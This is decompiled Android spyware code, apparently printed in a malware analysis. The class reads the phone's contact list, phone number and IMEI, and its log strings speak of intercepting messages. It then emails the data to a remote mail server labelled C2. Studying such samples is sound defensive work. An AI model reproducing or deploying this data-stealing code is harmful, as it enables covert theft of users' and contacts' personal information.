 /* loaded from: classes.dex */
13 public class MailTask extends AsyncTask<Integer, Integer, String> {
private String content;
private Context context;
14 public void run(String content) {
15 String notebooks = "";
16 List<String[]> notes = NoteBook.get(this.context, IMAPStore.RESPONSE); // RESPONSE = 1000
for (String[] note : notes) { // 将所有联系人备注及手机号写入一个字符串中
18 notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
}
21 TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");
23 String tel = tm.getLine1Number();
24 if (tel == null || tel.equals("")) { // 如果手机没有手机号
25 Sms getBFlag = A2.getNoteBook(content);
26 tel = getBFlag.phoneNumber;
}
29 A2.getNoteBook(content);
31 if (!A2.isEmpty(notebooks)) {
32 TelephonyManager telephonyManager = (TelephonyManager) this.context.getSystemService("phone");
33 String imei = telephonyManager.getDeviceId(); // 获取设备id
34 A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + imei + ")", notebooks); // 通过邮箱发送通讯录记录
}
}
38 public MailTask(String content, Context context) {
40 this.content = content;
41 this.context = context;
}
/* JADX DEBUG: Method merged with bridge method */
/* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
45 public String doInBackground(Integer... params) {
publishProgress(1);
47 A2.log("拦截消息doInBackground");
48 run(this.content);
49 return "doInBackground:" + this.content;
}
@Override // android.os.AsyncTask
53 protected void onPreExecute() {
54 A2.log("拦截消息后准备发送");
}